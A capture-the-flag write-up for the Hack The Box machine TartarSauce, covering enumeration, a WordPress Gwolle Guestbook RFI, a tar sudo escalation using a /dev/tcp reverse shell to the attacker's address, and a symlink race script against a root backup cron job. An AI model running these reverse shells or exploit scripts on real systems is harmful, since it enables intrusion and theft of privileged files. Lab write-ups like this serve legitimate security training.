
TartarSauce Writeup

Introduction :
TartarSauce is a Medium linux box released back in May 2018.


TartarSauce is a Medium linux box released back in May 2018.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.11/23 ] [~]
→ nmap -F 10.10.10.88
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-18 12:17 GMT
Nmap scan report for 10.10.10.88
Host is up (0.071s latency).
Not shown: 99 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.51 seconds
λ ech0 [ 10.10.14.11/23 ] [~]
→ nmap -sCV -p80 10.10.10.88
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-18 12:17 GMT
Nmap scan report for 10.10.10.88
Host is up (0.073s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 5 disallowed entries
| /webservices/tar/tar/source/
| /webservices/monstra-3.0.4/ /webservices/easy-file-uploader/
|_/webservices/developmental/ /webservices/phpmyadmin/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Landing Page
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.09 seconds
Our nmap scan picked up port 80 running httpd 2.4.18 with an interesting directory which is /webservices/ so let's dirsearch it:
λ ech0 [ 10.10.14.11/23 ] [~]
→ dirsearch -u http://10.10.10.88/webservices/ -t 50 -e txt,html,php,xml -x 403
git clone https://github.com/maurosoria/dirsearch.git
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: txt, html, php, xml | HTTP method: get | Threads: 50 | Wordlist size: 7124
Error Log: /home/ech0/Desktop/Tools/dirsearch/logs/errors-20-03-18_12-39-18.log
Target: http://10.10.10.88/webservices/
[12:39:18] Starting:
[12:39:52] 301 - 319B - /webservices/wp -> http://10.10.10.88/webservices/wp/
Task Completed
And we found the directory /webservices/wp ! so let's use wpscan to enumerate the wordpress website :
λ ech0 [ 10.10.14.11/23 ] [~]
→ wpscan -ep --url http://10.10.10.88/webservices/wp
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.7.9
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.10.88/webservices/wp/ [10.10.10.88]
[+] Started: Wed Mar 18 12:41:15 2020
Interesting Finding(s):
Running the aforementionned command, we are hinted towards a vulnerable plugin : Gwolle Guestbook <= 2.5.3 which, according to our WPScan is vulnerable to Cross Site Scripting. http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
You can check out Gwolle Guestbook's WP plugin RFI vulnerability explanation here. Basically, the vulnerability is located in gwolle's frontent captcha ajaxresponse.php, and more precisely in the abspath parameter, which basically is where the RFI vulnerability is. so we can trigger a reverse shell to our local port 9001 with a simple curl command.
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/TarTarSauce]
→ locate ech0.php
/home/ech0/_HTB/Apocalyst/ech0.php
/home/ech0/_HTB/Bastard/ech0.php
/home/ech0/_HTB/Cronos/ech0.php
/home/ech0/_HTB/Enterprise/ech0.php
/home/ech0/_HTB/Haircut/ech0.php
/home/ech0/_HTB/Meow/ech0.php
/home/ech0/_HTB/Networked/ech0.php.gif
/home/ech0/_HTB/October/ech0.php5
/home/ech0/_HTB/Popcorn/ech0.php
/home/ech0/_HTB/Popcorn/ech0.php.gif
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/TarTarSauce]
→ cp /home/ech0/_HTB/Meow/ech0.php .
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/TarTarSauce]
→ nano ech0.php
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/TarTarSauce]
→ sudo python -m SimpleHTTPServer 80
[sudo] password for ech0:
Serving HTTP on 0.0.0.0 port 80 ...

And we get a reverse shell ! although we need to elevate our privileges to the onuma user, so let's poke around the box a bit, Our first reflex here is sudo -l as always:
www-data@TartarSauce:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on TartarSauce:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on TartarSauce:
(onuma) NOPASSWD: /bin/tar
And it looks like we are able to execute /bin/tar as onuma without any password! so we need to get a shell by using /bin/tar, One way of doing so is creating a textfile containing the following:
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.11/9002 0>&1
Saving it as a bashscript, and then getting tar to execute it with the -cvf flags.
www-data@TartarSauce:/tmp$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.11/9002 0>&1' > ech0.sh
www-data@TartarSauce:/tmp$ tar -cvf ech0.tar ech0.sh
tar -cvf ech0.tar ech0.sh
ech0.sh
www-data@TartarSauce:/tmp$ ls
ls
ech0.sh
ech0.tar
systemd-private-ae3f290ecd13426bbc3a0ef6fa0c5f2f-systemd-timesyncd.service-6eF29j
vmware-root
Now that we have our ech0.tar we use tar's --to-command flag which will execute our bashscript, and obviously we'll run tar as the user onuma:
Terminal 1:
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/TarTarSauce]
→ nc -lvnp 9002
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
www-data@TartarSauce:/tmp$ sudo -u onuma tar -xvf ech0.tar --to-command /bin/bash
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/TarTarSauce]
→ nc -lvnp 9002
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.10.10.88.
Ncat: Connection from 10.10.10.88:43532.
bash: cannot set terminal process group (1247): Inappropriate ioctl for device
bash: no job control in this shell
onuma@TartarSauce:/tmp$ whoami
whoami
onuma
onuma@TartarSauce:/tmp$ cat /home/onuma/user.txt
cat /home/onuma/user.txt
b2XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the user flag.
Now we can use pspy to find about the cronjob script ran as root every 5 minutes /usr/sbin/backuperer
onuma@TartarSauce:/tmp$ cat /usr/sbin/backuperer
cat /usr/sbin/backuperer
#!/bin/bash
#-------------------------------------------------------------------------------------
# backuperer ver 1.0.2 - by ȜӎŗgͷͼȜ
# ONUMA Dev auto backup program
# This tool will keep our webapp backed up incase another skiddie defaces us again.
# We will be able to quickly restore from a backup in seconds ;P
#-------------------------------------------------------------------------------------
# Set Vars Here
basedir=/var/www/html
bkpdir=/var/backups
tmpdir=/var/tmp
testmsg=$bkpdir/onuma_backup_test.txt
errormsg=$bkpdir/onuma_backup_error.txt
tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)
check=$tmpdir/check
# formatting
printbdr()
{
for n in $(seq 72);
do /usr/bin/printf $"-";
done
}
bdr=$(printbdr)
# Added a test file to let us see when the last backup was run
/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg
# Cleanup from last time.
/bin/rm -rf $tmpdir/.* $check
# Backup onuma website dev files.
/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &
# Added delay to wait for backup to complete if large files get added.
/bin/sleep 30
# Test the backup integrity
integrity_chk()
{
/usr/bin/diff -r $basedir $check$basedir
}
/bin/mkdir $check
/bin/tar -zxvf $tmpfile -C $check
if [[ $(integrity_chk) ]]
then
# Report errors so the dev can investigate the issue.
/usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran : $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg
integrity_chk >> $errormsg
exit 2
else
# Clean up and save archive to the bkpdir.
/bin/mv $tmpfile $bkpdir/onuma-www-dev.bak
/bin/rm -rf $check .*
exit 0
fi
To exploit this script we can unpack the archive during the sleep period, replacing one of the files with a link to /root/root.txt and re-archive it. When the script will run to check for differences, the result of the contents of both files will end up in the logs. So we'll use 0xdf's awesome bashscript which does it for us automatically :
#!/bin/bash
# work out of shm
cd /dev/shm
# set both start and cur equal to any backup file if it's there
start=$(find /var/tmp -maxdepth 1 -type f -name ".*")
cur=$(find /var/tmp -maxdepth 1 -type f -name ".*")
# loop until there's a change in cur
echo "Waiting for archive filename to change..."
while [ "$start" == "$cur" -o "$cur" == "" ] ; do
sleep 10;
cur=$(find /var/tmp -maxdepth 1 -type f -name ".*");
done
# Grab a copy of the archive
echo "File changed... copying here"
cp $cur .
# get filename
fn=$(echo $cur | cut -d'/' -f4)
# extract archive
tar -zxf $fn
# remove robots.txt and replace it with link to root.txt
rm var/www/html/robots.txt
ln -s /root/root.txt var/www/html/robots.txt
# remove old archive
rm $fn
# create new archive
tar czf $fn var
# put it back, and clean up
mv $fn $cur
rm $fn
rm -rf var
# wait for results
echo "Waiting for new logs..."
tail -f /var/backups/onuma_backup_error.txt
That we can also transform into a one liner:
cd /dev/shm; start=$(find /var/tmp -maxdepth 1 -type f -name ".*"); cur=$(find /var/tmp -maxdepth 1 -type f -name ".*"); while [ "$start" == "$cur" -o "$cur" == "" ] ; do sleep 10; cur=$(find /var/tmp -maxdepth 1 -type f -name ".*"); done; echo "File changed... copying here"; cp $cur .; fn=$(echo $cur | cut -d'/' -f4); tar -zxf $fn; rm var/www/html/robots.txt; ln -s /root/root.txt var/www/html/robots.txt; rm $fn; tar czf $fn var; mv $fn $cur; rm $fn; rm -rf var
We'll save the script locally, then use both python's SimpleHTTPServer with curl that is on the machine to execute the script without having to download it onto the box:

And that's it ! we have been able to print out the root flag.
Here we can see the progress graph :

Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.